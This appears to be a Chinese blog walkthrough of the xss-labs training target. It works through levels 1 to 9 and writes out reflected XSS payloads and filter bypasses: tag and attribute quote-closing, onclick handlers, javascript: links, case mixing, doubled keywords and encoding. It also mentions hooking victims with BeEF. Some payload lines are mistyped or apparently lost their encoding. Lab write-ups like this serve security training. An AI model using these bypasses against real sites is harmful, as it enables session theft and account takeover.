1、搭建好靶场;

xss-labs-master.zip - 蓝奏云文件大小:1.1 M| https://wwu.lanzoum.com/iRuBk0a0luhe

https://wwu.lanzoum.com/iRuBk0a0luhe



2、name应该就是传参;

3、在name传参栏传入简单的script,成功;

反射型xss成功;接下来可以考虑用beef连接;

<script>alert(1)</script>





4、来到了第二关;

也是先传一下简单的script;

keyword=<scritp>alert(1)</script>

网页栏传的参数为文本输出;

失败了;



查看网页源代码;

这就完成了

"><scritp>alert(1)</script>



5、第三关试一下

失败;

输入'><script>alert(1)</script>



发现<>被过滤掉;



想办法绕过; 事件驱动,点击事件;

' onclick='alert(1)'



6、第四关;

试一下:<script>alert(1)<script>

失败;

查看网页源代码;尝试双引号闭合;

7、第五关:

"><a href=javascript:alert(1)>





8、第六关

"><a href=javascript:alert(1)>

使用第五关语句发现多了"_"

大写R "><a hRef=javascript:alert(1)>





9、第七关;

使用第六关语句:"><a hRef=javascript:alert(1)>

发现href 和script被丢掉,尝试双写和大小写混合;

"><a hrhrefef=javascscriptript:alert(1)>





10、第8关;unicode编码绕过;

尝试一下第七关语句: "><a hrhrefef=javascscriptript:alert(1)>

查看源代码,多了"-"

"><a hRef=javasCript:alert(1)>

语句没问题,拒绝访问,考虑编码;

JavaScript:alert(1)

JavaScript:alert(1)







11、第9关;

试一下:JavaScript:alert(1)

试一下:JavaScript:alert('http://')

f发现"_"

还是编码:

javascript:alert(1)//http://

本文详细记录了一位安全研究员在XSS实验室中逐关破解的过程,从简单的反射型XSS到复杂的编码绕过,涉及JavaScript注入、事件驱动、Unicode编码等多个方面,展现了XSS漏洞利用的各种策略和技术。

本文详细记录了一位安全研究员在XSS实验室中逐关破解的过程,从简单的反射型XSS到复杂的编码绕过,涉及JavaScript注入、事件驱动、Unicode编码等多个方面,展现了XSS漏洞利用的各种策略和技术。

1748

1748

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?